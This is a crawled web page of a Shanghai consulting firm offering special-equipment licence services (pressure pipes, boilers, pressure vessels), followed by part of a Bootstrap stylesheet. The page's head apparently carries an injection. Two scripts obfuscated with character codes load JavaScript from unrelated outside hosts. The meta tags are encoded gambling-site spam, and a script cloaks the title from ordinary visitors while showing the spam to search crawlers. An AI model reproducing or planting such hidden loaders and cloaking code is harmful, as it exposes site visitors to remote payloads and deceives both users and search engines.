

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xkz668.com/?fgbz/186.html
body_size: 5843
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=cn" />
<title>&#29615;&#29699;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#29615;&#29699;&#20307;&#32946;&#23448;&#32593;&#30331;&#38470;&#20837;&#21475;&#44;&#29615;&#29699;&#20307;&#32946;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#29615;&#29699;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#29615;&#29699;&#20013;&#22269;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#29615;&#29699;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#23448;&#32593;&#44;&#29615;&#29699;&#32593;&#22336;&#44;&#29615;&#29699;&#20837;&#21475;&#44;&#29615;&#29699;&#20307;&#32946;&#23448;&#32593;&#22312;&#32447;&#30331;&#24405;&#44;&#29615;&#29699;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#29615;&#29699;&#20840;&#31449;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#29615;&#29699;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#29615;&#29699;&#20840;&#31449;&#32593;&#39029;&#29256;&#30331;&#24405;&#10;"/>
<meta name="description" content="&#12304;&#22823;&#22766;&#24102;&#39134;&#12305;&#27426;&#36814;&#26469;&#21040;&#29615;&#29699;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#107;&#121;&#48;&#48;&#57;&#46;&#116;&#111;&#112;&#9989;&#22823;&#22766;&#24456;&#33635;&#24184;&#20026;&#24744;&#25552;&#20379;&#20248;&#36136;&#26381;&#21153;&#65292;&#31069;&#21733;&#21733;&#22909;&#36816;&#183;&#29615;&#29699;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;&#10;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="工业管道许可证,压力管道许可证,燃气管道许可证,热力管道安装许可证,锅炉许可证,压力容器许可证-上海万蕴企业管理咨询有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,108,101,121,117,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="压力管道安装许可证,锅炉许可证,压力容器许可证,工业管道安装许可证,热力管道安装许可证,燃气管道安装许可证">
<meta name="description" content="上海万蕴企业管理咨询有限公司是一家专业认证咨询机构，专业从事压力管道安装许可证,锅炉许可证,压力容器许可证,工业管道安装许可证,热力管道安装许可证,燃气管道安装许可证咨询认证服务，服务热线:18616512419">
<meta name="author" content="admnbuy.cn k357" />
<link href="/skin/css/bootstrap.min.css" type="text/css" rel="stylesheet" />
<link href="/skin/css/style.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/skin/js/jquery.min.js"></script>

<script type="text/javascript" src="/skin/js/bootstrap.min.js"></script>

<script type="text/javascript" src="/skin/js/touchslide.1.1.js"></script>

<script type="text/javascript" src="/skin/js/common.js"></script>

<script type="text/javascript" src="/skin/js/flash.js"></script>

<script type="text/javascript" src="/skin/js/jquery.caroufredsel.js"></script>

<!--[if (gt IE 9)|!(IE)]><!-->

<link href="/skin/css/animate.min.css" type="text/css" rel="stylesheet" />

<script type="text/javascript" src="/skin/js/wow.min.js"></script>

<!--<![endif]-->

</head>

<body>

<!--头部开始--> 

<nav id="cd-lateral-nav">

  <ul class="cd-navigation">

    <li><a class='current' href='/'>网站首页</a></li>

    

    <li class="item-has-children"><a href='/?xm-1/' >压力管道安装许可证</a>

      

      <ul class='sub-menu'>

        

        <li><a id="lsed" href='/?xm1/' title="压力管道设计许可证">压力管道设计许可证</a></li>

        

        <li><a id="lsed" href='/?xm2/' title="长输管道许可证">长输管道许可证</a></li>

        

        <li><a id="lsed" href='/?xm3/' title="公用管道许可证">公用管道许可证</a></li>

        

        <li><a id="lsed" href='/?xm4/' title="工业管道许可证">工业管道许可证</a></li>

        

      </ul>

      

    </li>

    

    <li class="item-has-children"><a href='/?xm5/' >锅炉许可证</a>

      

      <ul class='sub-menu'>

        

        <li><a id="lsed" href='/?list_35/' title="锅炉制造许可证">锅炉制造许可证</a></li>

        

        <li><a id="lsed" href='/?list_36/' title="锅炉安装许可证">锅炉安装许可证</a></li>

        

      </ul>

      

    </li>

    

    <li class="item-has-children"><a href='/?xm6/' >压力容器许可证</a>

      

      <ul class='sub-menu'>

        

        <li><a id="lsed" href='/?list_37/' title="压力容器制造许可证">压力容器制造许可证</a></li>

        

        <li><a id="lsed" href='/?list_38/' title="压力容器设计许可证">压力容器设计许可证</a></li>

        

      </ul>

      

    </li>

    

    <li class="item-has-children"><a href='/?news/' >新闻中心</a>

      

      <ul class='sub-menu'>

        

        <li><a id="lsed" href='/?qiye/' title="新闻资讯">新闻资讯</a></li>

        

        <li><a id="lsed" href='/?fgbz/' title="法规标准">法规标准</a></li>

        

        <li><a id="lsed" href='/?wybk/' title="万蕴百科">万蕴百科</a></li>

        

      </ul>

      

    </li>

    

    <li ><a href='/?contact/' >联系我们</a>

      

    </li>

    

    <li ><a href='/?about/' >关于我们</a>

      

    </li>

    

  </ul>

</nav>

<header id="header">

  <div class="container">

    <div id="logo"><a href="/" ><img src="/static/upload/image/20221122/1669081201752976.png"/></a></div>

    <!--<div class="top_des"></div>-->

    <div class="tel"><span class="a">联系电话</span><span class="b">18616512419</span></div>

    <a id="cd-menu-trigger" href="#0"><span class="cd-menu-text">Menu</span><span class="cd-menu-icon"></span></a> </div>

</header>

<div class="clear"></div>

<nav id="navigate">

  <div class="container">

    <ul>

      <li class="first_menu"><a class="current" href='/'>网站首页</a></li>

      

      <li><a  href='/?xm-1/'>压力管道安装许可证</a>

        

        <ul class='drop_menu'>

          

          <li><a id="lsed" href='/?xm1/' title="压力管道设计许可证">压力管道设计许可证</a></li>

          

          <li><a id="lsed" href='/?xm2/' title="长输管道许可证">长输管道许可证</a></li>

          

          <li><a id="lsed" href='/?xm3/' title="公用管道许可证">公用管道许可证</a></li>

          

          <li><a id="lsed" href='/?xm4/' title="工业管道许可证">工业管道许可证</a></li>

          

        </ul>

        

      </li>

      

      <li><a  href='/?xm5/'>锅炉许可证</a>

        

        <ul class='drop_menu'>

          

          <li><a id="lsed" href='/?list_35/' title="锅炉制造许可证">锅炉制造许可证</a></li>

          

          <li><a id="lsed" href='/?list_36/' title="锅炉安装许可证">锅炉安装许可证</a></li>

          

        </ul>

        

      </li>

      

      <li><a  href='/?xm6/'>压力容器许可证</a>

        

        <ul class='drop_menu'>

          

          <li><a id="lsed" href='/?list_37/' title="压力容器制造许可证">压力容器制造许可证</a></li>

          

          <li><a id="lsed" href='/?list_38/' title="压力容器设计许可证">压力容器设计许可证</a></li>

          

        </ul>

        

      </li>

      

      <li><a  href='/?news/'>新闻中心</a>

        

        <ul class='drop_menu'>

          

          <li><a id="lsed" href='/?qiye/' title="新闻资讯">新闻资讯</a></li>

          

          <li><a id="lsed" href='/?fgbz/' title="法规标准">法规标准</a></li>

          

          <li><a id="lsed" href='/?wybk/' title="万蕴百科">万蕴百科</a></li>

          

        </ul>

        

      </li>

      

      <li><a  href='/?contact/'>联系我们</a>

        

      </li>

      

      <li><a  href='/?about/'>关于我们</a>

        

      </li>

      

    </ul>

  </div>

</nav>



<div class="clear"></div>

<div class="cd-main-content">

<div id="flash">

  <div id="slideBox" class="slideBox">

    <div class="bd">

      <ul>

        

        <li><a href="#" title="[list:title]">

          <div class='flash_img' style='background:url(/static/upload/image/20221122/1669081792961659.jpg) no-repeat center;'></div>

          </a></li>

        

        <li><a href="" title="[list:title]">

          <div class='flash_img' style='background:url(/static/upload/image/20221122/1669081800722492.jpg) no-repeat center;'></div>

          </a></li>

        

      </ul>

    </div>

    <div class="hd">

      <div class='container'>

        <ul>

        </ul>

      </div>

    </div>

    <span class="prev"></span><span class="next"></span></div>

</div>

<div id="mobileflash">

  <div id="adBox" class="slideBox">

    <div class="bd">

      <ul>

        

        <li><a href="#" title="手机版幻灯片"><img src="/static/upload/image/20221122/1669087708594042.jpg" /></a></li>

        

        <li><a href="#" title="手机版幻灯片"><img src="/static/upload/image/20221122/1669087715255236.jpg" /></a></li>

        

      </ul>

    </div>

    <div class="hd">

      <ul>

      </ul>

    </div>

  </div>

</div>

<!-- 服务项目 start --> 



<div id="service">

  <div class="container">

    <div class="home_top wow fadeInUp">

      <h3>咨询项目</h3>

      <span>提供一站式服务，办理速度快</span></div>

    <div class="service_con">

      <div class="service_con_row"> 

           <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm1/'>

          <div class='service_item_img' style='background:url(/static/upload/image/20221122/1669084452306550.jpg) no-repeat center;'></div>

          <div class='service_item_title'>

            <div>压力管道设计</div>

          </div>

          </a></div>

        
        
        <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm2/'>

          <div class='service_item_img' style='background:url(/static/upload/image/20221122/1669084465484503.jpg) no-repeat center;'></div>

          <div class='service_item_title'>

            <div>长输管道许可证</div>

          </div>

          </a></div>

        
        
        <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm3/'>

          <div class='service_item_img' style='background:url(/static/upload/image/20221122/1669082199348918.jpg) no-repeat center;'></div>

          <div class='service_item_title'>

            <div>公用管道许可证</div>

          </div>

          </a></div>

        
        
        <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm4/'>

          <div class='service_item_img' style='background:url(/static/upload/image/20221122/1669082229336180.jpg) no-repeat center;'></div>

          <div class='service_item_title'>

            <div>工业管道许可证</div>

          </div>

          </a></div>

       <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm5/'>

          <div class='service_item_img' style='background:url(/static/upload/image/20221122/1669082243681613.jpg) no-repeat center;'></div>

          <div class='service_item_title'>

            <div>锅炉许可证</div>

          </div>

          </a></div>
      

          <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm6/'>

          <div class='service_item_img' style='background:url(/static/upload/image/20221122/1669082280152675.jpg) no-repeat center;'></div>

          <div class='service_item_title'>

            <div>压力容器许可证</div>

          </div>

          </a></div>

       <!-- 
        
        <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm1/'>

          <div class='service_item_img' style='background:url(/static/upload/image/20221122/1669084452306550.jpg) no-repeat center;'></div>

          <div class='service_item_title'>

            <div>压力管道设计许可证</div>

          </div>

          </a></div>

        
        
        <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm2/'>

          <div class='service_item_img' style='background:url(/static/upload/image/20221122/1669084465484503.jpg) no-repeat center;'></div>

          <div class='service_item_title'>

            <div>长输管道许可证</div>

          </div>

          </a></div>

        
        
        <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm3/'>

          <div class='service_item_img' style='background:url(/static/upload/image/20221122/1669082199348918.jpg) no-repeat center;'></div>

          <div class='service_item_title'>

            <div>公用管道许可证</div>

          </div>

          </a></div>

        
        
        <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm4/'>

          <div class='service_item_img' style='background:url(/static/upload/image/20221122/1669082229336180.jpg) no-repeat center;'></div>

          <div class='service_item_title'>

            <div>工业管道许可证</div>

          </div>

          </a></div>

         

        </div>-->

    </div>

  </div>

</div>

 



<!-- 服务项目 end -->

<div class="clear"></div>

<!-- 关于我们 start --> 



<div id="about">

 <div class="container">

 <div class="home_top wow fadeInUp">

  <h3>关于我们</h3>

  <span>年轻朝气的团队、专业严谨的态度、专注努力的精神，赢得了客户的信赖</span></div>

 <div class="about_con wow fadeInUp">

 

  <div class="about_img"><img src='/static/upload/image/20221122/1669082473853483.jpg' width='0' height='0' alt=''></div>

  <div class="about_des"> 上海万蕴企业管理咨询有限公司 上海万蕴企业管理咨询有限公司是一家专业咨询机构，专业TS特种设备生产许可证咨询（包括：压力管道元件制造许可证、压力管道安装许可证、压力管道设计许可证、压力容器制造许可证、压力容器设计许可证、锅炉制造许可证、锅炉安装许可证、起重机械许可证、起重机械安装许可证、电梯制造许可证、电梯安装许可证、游乐设施制造许可证、安全附件制造许可证、厂内机动车辆制造许可证、安全附件许可证等）；LA安全标识认证咨询、CCC认证咨询、节水认证咨询、三标体系认证咨询等认证咨询服务； 我们的服务范围涵盖石油、化工、工业品、汽车、建筑等重要行业。拥有专业齐全、阵容强大的咨询师、培训师队伍。通过...</div>

  

  <a href="/?about/" class="about_more">查看更多>></a> </div>

 </div>

</div>

 

<!-- 关于我们 end -->

<div class="clear"></div>

<!-- 新闻中心 start --> 



<div id="news">

  <div class="container">

    <div class="home_top wow fadeInUp">

      <h3>新闻中心</h3>

      <span>关注我们，了解最新最全企业相关资讯</span></div>

    <div class="news_con">

      <div class="row">

      

        <div class='news_item wow fadeInUp'>

          <div class='news_item_box'>

            <div class='news_item_time'><span class='a'>23</span><span class='b'>2022-11</span></div>

            <div class='news_item_right'>

              <div class='news_item_title'><a href='/?wybk/196.html'>压力容器设计许可证：人员条件要求</a></div>

              <div class='news_item_des'>1 任职条件1) 从事压力容器设计、校核、审批的人员应当具备相应专业设计能力，能够正确使用压力容器设计相关的软件，由鉴定评审机构通过理论知识考试、设计答辩等方式， 对其进行压力容器设计专业能力评价。2) 理论知···</div>

            </div>

          </div>

        </div>

        

        <div class='news_item wow fadeInUp'>

          <div class='news_item_box'>

            <div class='news_item_time'><span class='a'>23</span><span class='b'>2022-11</span></div>

            <div class='news_item_right'>

              <div class='news_item_title'><a href='/?wybk/195.html'>压力容器设计许可证：试设计文件如何规定的</a></div>

              <div class='news_item_des'>设计单位准备的试设计文件应当覆盖其申请范围，并且具有代表性。试设计文件数量及要求见表 C-1。试设计文件不得用于制造和安装。表 C-1 试设计文件数量及要求许可子项目试设计文件数量(注 C-2)备 注压力容器分析设计···</div>

            </div>

          </div>

        </div>

        

        <div class='news_item wow fadeInUp'>

          <div class='news_item_box'>

            <div class='news_item_time'><span class='a'>23</span><span class='b'>2022-11</span></div>

            <div class='news_item_right'>

              <div class='news_item_title'><a href='/?wybk/194.html'>压力容器设计许可证：质保体系文件编写规定</a></div>

              <div class='news_item_des'>1) 参照本规则附件 M 的要求 ，设计单位应当建立至少包括文件和记录控制、合同控制、设计控制、不合格品(项)控制、人员管理、质量改进与服务、执行特种设备许可制度等控制要素的质量保证体系 ，并且能够有效实施 ；编···</div>

            </div>

          </div>

        </div>

        

        <div class='news_item wow fadeInUp'>

          <div class='news_item_box'>

            <div class='news_item_time'><span class='a'>23</span><span class='b'>2022-11</span></div>

            <div class='news_item_right'>

              <div class='news_item_title'><a href='/?wybk/193.html'>压力容器设计许可证：换证业绩如何规定</a></div>

              <div class='news_item_des'>1) 换证提供的实际产品的设计文件应当覆盖设计许可范围，并且具有代表性，无设计业绩时，按照首次申请取证的要求准备试设计文件。2）申请本规则 3.6.3.2 条“自我声明承诺换证”的，相应级别的设计审批人员变化率不大···</div>

            </div>

          </div>

        </div>

        

        <div class='news_item wow fadeInUp'>

          <div class='news_item_box'>

            <div class='news_item_time'><span class='a'>23</span><span class='b'>2022-11</span></div>

            <div class='news_item_right'>

              <div class='news_item_title'><a href='/?wybk/192.html'>压力容器设计许可证证书哪里查询</a></div>

              <div class='news_item_des'>《压力容器许可证-压力容器制造许可证-压力容器设计许可证-压力管道安装许可证》</div>

            </div>

          </div>

        </div>

        

        <div class='news_item wow fadeInUp'>

          <div class='news_item_box'>

            <div class='news_item_time'><span class='a'>23</span><span class='b'>2022-11</span></div>

            <div class='news_item_right'>

              <div class='news_item_title'><a href='/?fgbz/191.html'>特种设备生产许可证申办流程及要求</a></div>

              <div class='news_item_des'>《压力管道元件制造许可证-压力管道安装许可证-锅炉许可证-压力容器许可证》特种设备生产许可证许可程序： 许可程序包括申请、受理、鉴定评审、审查与发证。1 申请1.1 一般要求申请采用网上填报的方式。申请单位应当···</div>

            </div>

          </div>

        </div>

         </div>

    </div>

  </div>

</div>

 
<div class="line text-center margin-large-top"> <a class="more border-main" href="/?news/" >查看更多</a> </div>

<!-- 新闻中心 end --> 

<!-- 正文 end -->

<div class="clear"></div>

<!--版权区结束--> 

<div id="footer">

  <div class="container">

    <div id="wechat" class="wow fadeInRight">

      <div class="wechat_img"><img src='/static/upload/image/20221122/1669081343531098.jpg' width='0' height='0' alt=''></div>

      <div class="wechat_txt"><img src="/skin/img/phone.jpg" /><span>扫一扫关注</span></div>

    </div>

    <div class="footer_con wow fadeInLeft"> <span>Copyright © 2022 上海万蕴企业管理咨询有限公司 所有　<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">沪ICP备17002098号-4</a> <a href="/index.php/sitemap.xml" target="_blank">XML地图</a> <a href="https://www.ahhulian.com.cn/" target="_blank">网站建设</a></span><span>地址：上海市奉贤区奉高路858号</span> <span>电话：18616512419</span> <span>邮箱：1551657486@qq.com</span> <span>公司名称：上海万蕴企业管理咨询有限公司</span>

      <div class="foot-flink">友情链接：<a href="http://www.xkz1688.com" target="_blank">管道设计许可证</a><a href="http://www.shwy1688.com/" target="_blank">压力容器许可证</a><a href="http://www.ts106.com" target="_blank">管道安装许可证</a><a href="http://www.ts11688.com" target="_blank">锅炉许可证</a><a href="http://www.ts-9999.com/" target="_blank">工业管道安装许可证</a><a href="http://www.hfhyzx.com/" target="_blank">阀门许可证</a><a href="http://www.xkz6688.com" target="_blank">燃气管道许可证</a><a href="http://blog.sina.com.cn/shwy1688" target="_blank">容器设计许可证（万蕴咨询博客）</a><a href="http://blog.sina.com.cn/xkz6688" target="_blank">管件许可证（上海万蕴博客）</a><!--link start-->&nbsp;&nbsp;<!--link end--></div>

    </div>

  </div>

</div>

<div class="clear"></div>

<!---电脑右侧漂浮开始-->

<div id="toolbar">

  <ul>

    <li class="toolbar_item"> <a class="t_item t1" href="javascript:void(0);"><i></i></a>

      <div class="tool_qq">

        <div class="tool_qq_con">

          <div><a href="http://wpa.qq.com/msgrd?v=3&uin=1551657486&site=qq&menu=yes" target="_blank"><img border="0" src="/skin/img/15f7bd1a9b694f5db83a712d6eccf80d.gif" alt="1551657486"></a></div>

        </div>

      </div>

    </li>

    <li class="toolbar_item"> <a class="t_item t2" href="javascript:void(0);"><i></i></a>

      <div class="tool_weixin">

        <div class="t_wx_con"> <img src='/static/upload/image/20221122/1669081343531098.jpg' width='80' height='80' alt=''><br/>

          扫码关注我们 </div>

      </div>

    </li>

    <li class="toolbar_item" id="gotop"> <a class="t_item t4" href="javascript:void(0);"><i></i></a> </li>

  </ul>

</div>

<script>

$(function(){

//bar

$(".toolbar_item").hover(function(){

	$(this).find(".tool_qq").show();			  

	$(this).find(".tool_tel").animate({left:"-160px"},"fast",function(){});							  

	$(this).find(".tool_weixin").show();

	$(this).find(".t_item").addClass("cur")

},function(){

	$(this).find(".tool_qq").hide();

	$(this).find(".tool_tel").animate({left:"0px"},"fast",function(){});	

	$(this).find(".tool_weixin").hide();

	$(this).find(".t_item").removeClass("cur")

});

//返回顶部

$("#gotop").click(function(){

$("html,body").animate({scrollTop:0});

});

//end

});

</script> 

<!---电脑右侧漂浮结束-->



</div>

<div class="clear"></div>

<div class="blank55"></div>

<div id="toolbar2">

  <li><a href="/"><span class="icon-home"></span>首页</a></li>

  <li><a href="tel:18616512419"><span class="icon-phone"></span>电话</a></li>

  <li><a href="sms:18955153694"><span class="icon-envelope"></span>短信</a></li>

  <li><a href="/?contact/"><span class="icon-user"></span>联系</a></li>

</div>



</body>

</html>



--- FILE ---
content_type: text/css
request_url: http://www.xkz668.com/skin/css/bootstrap.min.css
body_size: 20878
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}
body {
	margin: 0
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
	display: block
}
audio, canvas, progress, video {
	display: inline-block;
	vertical-align: baseline
}
audio:not([controls]) {
	display: none;
	height: 0
}
[hidden], template {
display:none
}
a {
	background-color: transparent
}
a:active, a:hover {
	outline: 0
}
abbr[title] {
	border-bottom: 1px dotted
}
b, strong {
	font-weight: 700
}
dfn {
	font-style: italic
}
h1 {
	margin: .67em 0;
	font-size: 2em
}
mark {
	color: #000;
	background: #ff0
}
small {
	font-size: 80%
}
sub, sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}
sup {
	top: -.5em
}
sub {
	bottom: -.25em
}
img {
	border: 0
}
svg:not(:root) {
	overflow: hidden
}
figure {
	margin: 1em 40px
}
hr {
	height: 0;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}
pre {
	overflow: auto
}
code, kbd, pre, samp {
	font-family: monospace, monospace;
	font-size: 1em
}
button, input, optgroup, select, textarea {
	margin: 0;
	font: inherit;
	color: inherit
}
button {
	overflow: visible
}
button, select {
	text-transform: none
}
button, html input[type=button], input[type=reset], input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}
button[disabled], html input[disabled] {
	cursor: default
}
button::-moz-focus-inner, input::-moz-focus-inner {
padding:0;
border:0
}
input {
	line-height: normal
}
input[type=checkbox], input[type=radio] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
height:auto
}
input[type=search] {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-appearance: textfield
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
fieldset {
	padding: .35em .625em .75em;
	margin: 0 2px;
	border: 1px solid silver
}
legend {
	padding: 0;
	border: 0
}
textarea {
	overflow: auto
}
optgroup {
	font-weight: 700
}
table {
	border-spacing: 0;
	border-collapse: collapse
}
td, th {
	padding: 0
}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
*, :after, :before {
	color: #000!important;
	text-shadow: none!important;
	background: 0 0!important;
	-webkit-box-shadow: none!important;
	box-shadow: none!important
}
a, a:visited {
	text-decoration: underline
}
a[href]:after {
	content: " (" attr(href) ")"
}
abbr[title]:after {
	content: " (" attr(title) ")"
}
a[href^="javascript:"]:after, a[href^="#"]:after {
	content: ""
}
blockquote, pre {
	border: 1px solid #999;
	page-break-inside: avoid
}
thead {
	display: table-header-group
}
img, tr {
	page-break-inside: avoid
}
img {
	max-width: 100%!important
}
h2, h3, p {
	orphans: 3;
	widows: 3
}
h2, h3 {
	page-break-after: avoid
}
.navbar {
	display: none
}
.btn>.caret, .dropup>.btn>.caret {
	border-top-color: #000!important
}
.label {
	border: 1px solid #000
}
.table {
	border-collapse: collapse!important
}
.table td, .table th {
	background-color: #fff!important
}
.table-bordered td, .table-bordered th {
	border: 1px solid #ddd!important
}
}
@font-face {
	font-family: 'Glyphicons Halflings';
	src: url(../fonts/glyphicons-halflings-regular.eot);
	src: url(../fonts/glyphicons-halflings-regular.eot) format('embedded-opentype'), url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'), url(../fonts/glyphicons-halflings-regular.woff) format('woff'), url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')
}
.glyphicon {
	position: relative;
	top: 1px;
	display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;
	font-weight: 400;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}
.glyphicon-asterisk:before {
	content: "\2a"
}
.glyphicon-plus:before {
	content: "\2b"
}
.glyphicon-eur:before, .glyphicon-euro:before {
	content: "\20ac"
}
.glyphicon-minus:before {
	content: "\2212"
}
.glyphicon-cloud:before {
	content: "\2601"
}
.glyphicon-envelope:before {
	content: "\2709"
}
.glyphicon-pencil:before {
	content: "\270f"
}
.glyphicon-glass:before {
	content: "\e001"
}
.glyphicon-music:before {
	content: "\e002"
}
.glyphicon-search:before {
	content: "\e003"
}
.glyphicon-heart:before {
	content: "\e005"
}
.glyphicon-star:before {
	content: "\e006"
}
.glyphicon-star-empty:before {
	content: "\e007"
}
.glyphicon-user:before {
	content: "\e008"
}
.glyphicon-film:before {
	content: "\e009"
}
.glyphicon-th-large:before {
	content: "\e010"
}
.glyphicon-th:before {
	content: "\e011"
}
.glyphicon-th-list:before {
	content: "\e012"
}
.glyphicon-ok:before {
	content: "\e013"
}
.glyphicon-remove:before {
	content: "\e014"
}
.glyphicon-zoom-in:before {
	content: "\e015"
}
.glyphicon-zoom-out:before {
	content: "\e016"
}
.glyphicon-off:before {
	content: "\e017"
}
.glyphicon-signal:before {
	content: "\e018"
}
.glyphicon-cog:before {
	content: "\e019"
}
.glyphicon-trash:before {
	content: "\e020"
}
.glyphicon-home:before {
	content: "\e021"
}
.glyphicon-file:before {
	content: "\e022"
}
.glyphicon-time:before {
	content: "\e023"
}
.glyphicon-road:before {
	content: "\e024"
}
.glyphicon-download-alt:before {
	content: "\e025"
}
.glyphicon-download:before {
	content: "\e026"
}
